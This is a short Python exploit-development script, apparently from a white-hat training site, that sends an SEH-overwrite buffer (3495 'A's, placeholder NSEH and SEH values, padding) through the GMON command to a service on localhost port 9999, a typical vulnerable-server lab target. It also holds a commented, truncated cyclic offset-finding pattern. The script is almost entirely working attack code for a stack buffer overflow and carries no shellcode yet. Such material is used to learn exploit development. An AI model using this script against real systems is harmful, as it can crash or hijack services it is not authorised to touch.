 #!/usr/bin/python
import os
import sys
import socket
#buffer = 'A' * 5000
#buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A
nseh = "BBBB"
seh = "CCCC"
buffer = "A"*3495
buffer += nseh
buffer += seh
buffer += "D"*(5000-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send("GMON /.:/" + buffer)
s.recv(1024)
s.send('EXIT\r\n')
s.close
白帽hub